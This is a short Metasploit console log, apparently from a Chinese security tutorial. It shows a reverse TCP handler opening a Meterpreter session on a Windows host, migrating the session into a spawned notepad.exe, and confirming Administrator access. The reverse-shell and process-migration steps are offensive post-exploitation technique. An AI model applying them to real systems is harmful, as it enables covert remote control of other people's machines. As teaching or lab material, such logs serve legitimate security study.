 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.120:443
[*] Sending stage (206403 bytes) to 192.168.0.116
[*] Meterpreter session 5 opened (192.168.0.120:443 -> 192.168.0.116:49830) at
[*] Session ID 5 (192.168.0.120:443 -> 192.168.0.116:49830) processing AutoRunScript
'post/windows/manage/migrate NAME=notepad.exe'
[*] Running module against
[*] Current server process: QQPYUserCenter.exe (4384)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 1852
[+] Successfully migrated to process 1852
meterpreter > getpid
Current pid: 1852
meterpreter > getuid
Server username: \Administrator
潇湘信安